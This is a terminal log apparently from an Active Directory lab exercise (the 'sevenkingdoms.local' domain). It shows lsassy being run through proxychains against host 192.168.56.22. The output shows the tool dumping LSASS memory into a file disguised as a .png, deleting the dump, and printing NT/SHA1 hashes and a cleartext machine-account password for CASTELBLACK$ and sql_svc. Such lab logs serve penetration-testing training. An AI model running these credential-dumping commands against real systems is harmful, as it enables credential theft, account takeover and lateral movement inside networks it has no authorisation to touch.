 lsassy: error: unrecognized arguments: -no-pass
[Jul 10, 2022 - 17:55:05 (CEST)] exegol-goadv2 /workspace # proxychains lsassy --no-pass -d NORTH -u EDDARD.STARK 192.168.56.22
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.16-git-6-g4b53180
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.56.22:445  ...  OK
SUCCESS:root:Authentication successful
[+] 192.168.56.22 Authentication successful
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.56.22:445  ...  OK
SUCCESS:root:Lsass dumped in C:\Windows\Temp\RYHL0s5P.png (48311686 Bytes)
[+] 192.168.56.22 Lsass dumped in C:\Windows\Temp\RYHL0s5P.png (48311686 Bytes)
SUCCESS:root:Lsass dump deleted
[+] 192.168.56.22 Lsass dump deleted
SUCCESS:root:NORTH\CASTELBLACK$ [NT] 9032699b398f3ff08fc9c5c364b60274 | [SHA1] 4f34de2fcfa8907f1cc19cd94727ddd3db8c7a3a
[+] 192.168.56.22 NORTH\CASTELBLACK$ [NT] 9032699b398f3ff08fc9c5c364b60274 | [SHA1] 4f34de2fcfa8907f1cc19cd94727ddd3db8c7a3a
SUCCESS:root:north.sevenkingdoms.local\CASTELBLACK$ [PWD] ? -:;OToN`7@,hlih$Mi&mdU*OT!yhgx31^crBnIH*H/G],@9j]YuBoXrAoX4Yh7z4RXGnAS<iJnA,CHh\F9$MT\4wztnDHMtA4L4-+hD?\Y-T2r'W\RvRjZ
[+] 192.168.56.22 north.sevenkingdoms.local\CASTELBLACK$ [PWD] ? -:;OToN`7@,hlih$Mi&mdU*OT!yhgx31^crBnIH*H/G],@9j]YuBoXrAoX4Yh7z4RXGnAS<iJnA,CHh\F9$MT\4wztnDHMtA4L4-+hD?\Y-T2r'W\RvRjZ
SUCCESS:root:NORTH\sql_svc [NT] 84a5092f53390ea48d660be52b93b804 | [SHA1] 9fd961155e28b1c6f9b3859f32f4779ad6a06404
[+] 192.168.56.22 NORTH\sql_svc [NT] 84a5092f53390ea48d660be52b93b804 | [SHA1] 9fd961155e28b1c6f9b3859f32f4779ad6a06404